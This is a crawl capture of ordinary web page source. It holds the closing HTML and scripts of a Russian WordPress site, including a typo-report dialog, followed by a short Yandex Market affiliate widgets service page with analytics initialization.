var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"c58135891a"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"c58135891a","is_postviews_enabled":"","post_id":"251904"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="251904" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=cbb2c5aaf81add84f39c806bad85369565a64a7c
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="tIOfaZ7//VWoRCAyDX0hkQ=="></script>

                <script type="text/javascript" nonce="tIOfaZ7//VWoRCAyDX0hkQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769900083877\u002F9993eb8d8b2db3411197c9f9b6490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    